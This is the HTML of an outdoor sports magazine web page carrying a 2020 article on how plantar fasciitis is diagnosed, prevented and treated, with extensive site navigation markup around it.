	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/articles/"><span>Articles</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/"><span>Health &amp; Nutrition</span></a></span><span class="delim">&raquo;</span><span class="current">Plantar Fasciitis Diagnosis &#038; Prevention </span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-26065" class="post-26065 post type-post status-publish format-standard has-post-thumbnail category-health-and-nutrition">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2020/06/isaac-wendland-YbubEOFyKZU-unsplash.jpg" class="image-link media-ratio ratio-is-custom" title="Plantar Fasciitis Diagnosis &#038; Prevention "><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2020/06/isaac-wendland-YbubEOFyKZU-unsplash.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="running shoe on the road" sizes="(max-width: 708px) 100vw, 708px" title="Plantar Fasciitis Diagnosis &#038; Prevention " decoding="async" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Plantar Fasciitis Diagnosis &#038; Prevention 			</h1>
			
			<a href="https://sportsguidemag.com/plantar-fasciitis/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/outdoor-sports-guide-magazine/" title="Posts by Outdoor Sports Guide Magazine" rel="author">Outdoor Sports Guide Magazine</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2020-10-06T15:34:17-06:00" title="2020-10-06">October 6, 2020</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/" rel="category tag">Health &amp; Nutrition</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<h2>Diagnosing Plantar Fasciitis &amp; How to Prevent It</h2>
<blockquote><p><span style="font-weight: 400;">Plantar fasciitis is an inflammatory condition that affects the plantar fascia ligaments of your feet. The condition can cause moderate-to-severe discomfort and pain in a sufferer’s heels, and some people experience generalized tenderness and pain along the soles of their feet too. </span></p></blockquote>
<p><img decoding="async" class="aligncenter size-full wp-image-24473" src="https://sportsguidemag.com/wp-content/uploads/2020/02/On-the-Run-5-Tips-for-Choosing-Your-New-Running-Gear.jpg" alt="running gear shoes" width="1050" height="698" /></p>
<p><span style="font-weight: 400;">It’s important to bear in mind that many other conditions can mimic the signs of plantar fasciitis. For this reason, never attempt to diagnose the condition yourself. The condition should only be diagnosed by a medical professional, and any further investigation should be conducted based on your doctor’s clinical assessment. </span></p>
<p><span style="font-weight: 400;">If possible, consult with a practitioner who is experienced in treating plantar fasciitis. Early treatment is essential to reduce the risk of further complications, so if you’re experiencing heel and foot pain, act fast. This condition may feel better after </span><a href="https://sportsguidemag.com/stay-healthy-keep-running/"><span style="font-weight: 400;">a period of activity</span></a><span style="font-weight: 400;">, but it will reoccur after a period of rest, so it should never be ignored. </span></p>
<h3><b>How the Condition is Diagnosed</b></h3>
<p><span style="font-weight: 400;">Plantar fasciitis is generally diagnosed using a patient’s clinical history and a physical examination. Your doctor will ask questions about a history of morning foot stiffness, worsening of pain when you bend your feet upwards, and problems with activities like scaling stairs or standing on your toes. </span></p>
<p><span style="font-weight: 400;">Where the pain is located is also an important factor in making an accurate diagnosis. Pain from plantar fasciitis tends to be centralized around the inside of the heel where your plantar fascia are attached. Pain can also occur along the arches and soles of your feet. Your doctor may perform physical tests to assess your level of discomfort before diagnosing you with the condition.</span></p>
<p><span style="font-weight: 400;">Other factors that could lead to diagnosis include:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pain that you feel during your first few steps in the morning</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pain and stiffness that resolve with activity</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tenderness that worsens throughout the day and peaks at the end of the day</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">No evidence of nighttime pain or a sensation of pins and needles. This could indicate that your pain is due to other conditions like neuralgia or tarsal tunnel syndrome.</span></li>
</ul>
<h3><b>Clinical Tests for Plantar Fasciitis</b></h3>
<p><span style="font-weight: 400;">If physical tests are not conclusive, a medical professional may conduct clinical tests to diagnose plantar fasciitis. They will carefully examine your spine, legs, and lower extremities, and even your neurological functions to diagnose the source of the pain. They may ask you to recreate the pain by standing on your toes. </span></p>
<p><span style="font-weight: 400;">Your doctor will also assess your foot structure and any abnormalities therein. They will examine your Achilles tendons for evidence of shortening, as </span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3842207/"><span style="font-weight: 400;">this is often present in cases of plantar fasciiti</span></a><span style="font-weight: 400;">s. Some other tests that may be conducted include the Windlass test, the Heel Squeeze test, and the Tinel’s Sign test.</span></p>
<h3><b>Preventing Plantar Fasciitis</b></h3>
<p><span style="font-weight: 400;">There are several precautions you can take to prevent the development of plantar fasciitis. They include:</span></p>
<ul>
<li style="font-weight: 400;"><b>Losing weight.</b><span style="font-weight: 400;"> Carrying excess weight can strain your body, your feet, and your plantar fascia, making you more susceptible to inflammation and pain.</span></li>
<li style="font-weight: 400;"><b>Wearing proper shoes.</b><span style="font-weight: 400;"> Your footwear can play a major role in</span> <span style="font-weight: 400;">protecting you from injury. Never wear poor quality shoes when exercising, or footwear that’s not designed for the purpose you’re using it for. Always check your shoes to ensure the cushioning is in optimal condition. If the soles have started to wear, it’s time for a replacement.</span></li>
<li style="font-weight: 400;"><b>Wearing shoes when walking on hard surfaces.</b><span style="font-weight: 400;"> Always wear your practical padded shoes when walking on hard floors, and when running on tarmac or tough </span><a href="https://sportsguidemag.com/workout-outdoors-autumn/"><span style="font-weight: 400;">outdoor terrain</span></a><span style="font-weight: 400;">.</span></li>
<li style="font-weight: 400;"><b>Choosing footwear that suits your feet.</b><span style="font-weight: 400;"> If you overpronate, have high arches or flat feet, </span><a href="https://findmyfootwear.com/best-running-shoes-for-flat-feet/"><span style="font-weight: 400;">you need to wear the right shoes</span></a><span style="font-weight: 400;">. Footwear that offers the correct support for any of these conditions reduces the stress and strain on your feet that can lead to injury.</span></li>
<li style="font-weight: 400;"><b>Avoiding high impact exercises that could damage your plantar fascia.</b><span style="font-weight: 400;"> Activities like running, jumping, and impact sports can strain your feet and lead to the development of plantar fasciitis. </span></li>
<li style="font-weight: 400;"><b>Opting for low-impact activities.</b> <a href="https://sportsguidemag.com/swimming-fitness/"><span style="font-weight: 400;">Swimming</span></a><span style="font-weight: 400;">, water aerobics, cycling, and yoga are all great exercise options that put minimal strain on your plantar fascia.</span></li>
<li style="font-weight: 400;"><b>Performing regular leg and foot stretches.</b><span style="font-weight: 400;"> There are plenty of stretches you can do to keep your feet supple and prevent this painful condition. Stretch before and during exercise and address any existing pain with the right stretches to alleviate it.</span></li>
<li style="font-weight: 400;"><b>Don’t tuck in your bedsheets.</b><span style="font-weight: 400;"> If you sleep under a tightly tucked sheet, you could strain your feet while you sleep, especially if you tend to sleep on your back. Loosen your sheets and blankets so that your feet can remain in a natural upright position overnight.   </span></li>
</ul>
<p><b>How to Treat Existing Plantar Fasciitis</b></p>
<p><span style="font-weight: 400;">Do you already suffer from plantar fasciitis? If you do, </span><a href="https://www.mayoclinic.org/diseases-conditions/plantar-fasciitis/diagnosis-treatment/drc-20354851"><span style="font-weight: 400;">medical experts recommend several different treatments </span></a><span style="font-weight: 400;">for the condition—some simple, and others more complex or requiring the skills of a specialist. The treatments recommended are:</span></p>
<ul>
<li style="font-weight: 400;"><b>Anti-inflammatory medication.</b><span style="font-weight: 400;"> Non-steroidal anti-inflammatory drugs such as Ibuprofen can help reduce pain and inflammation in your feet. Discuss this option with your doctor to determine a suitable dose for your case.</span></li>
<li style="font-weight: 400;"><b>Physical therapy and stretches.</b><span style="font-weight: 400;"> If rest and medication are not sufficient, your doctor may recommend physical therapy. A trained therapist can teach you the correct stretches to relax and strengthen your muscles and tendons to soothe the condition. They may also recommend contrast baths, massages, or ultrasonography.</span></li>
<li style="font-weight: 400;"><b>Shock wave therapy.</b><span style="font-weight: 400;"> This unique form of therapy uses sound waves to stimulate your plantar fascia. The waves improve the blood flow in your feet and can assist the tissue in its healing process. It will also stun your nerves, thereby alleviating pain.</span></li>
<li style="font-weight: 400;"><b>Steroid injections.</b><span style="font-weight: 400;"> If your plantar fasciitis pain is severe or is unresponsive to medication, you may consider a steroid injection. They will inject the steroid into the most painful part of your fascia, and this should ease the pain and inflammation for around four weeks.</span></li>
<li style="font-weight: 400;"><b>Surgery.</b><span style="font-weight: 400;"> This is a last-resort option that your doctor will only recommend in a very severe case. The operation will remove your plantar fascia from your heel bones. It may require you to wear a boot or a splint for a while, and you will not be able to put weight on your affected feet until they are fully healed.</span></li>
</ul>
<p><span style="font-weight: 400;">Plantar fasciitis can put a halt to </span><a href="https://sportsguidemag.com/long-distance-running-training-tips/"><span style="font-weight: 400;">your training regime</span></a><span style="font-weight: 400;"> or sports career, so the best advice is to address it quickly before it becomes worse. This condition is incredibly common, with </span><a href="https://my.clevelandclinic.org/health/diseases/14709-plantar-fasciitis"><span style="font-weight: 400;">around one in ten people </span></a><span style="font-weight: 400;">suffering from it. Fortunately,  it can be treated or managed with the help of a medical professional. </span></p>
<p>Story by Megan P. Howard.</p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fplantar-fasciitis%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fplantar-fasciitis%2F&#038;text=Plantar%20Fasciitis%20Diagnosis%20%26%20Prevention%C2%A0" class="service s-twitter tsi tsi-twitter" 
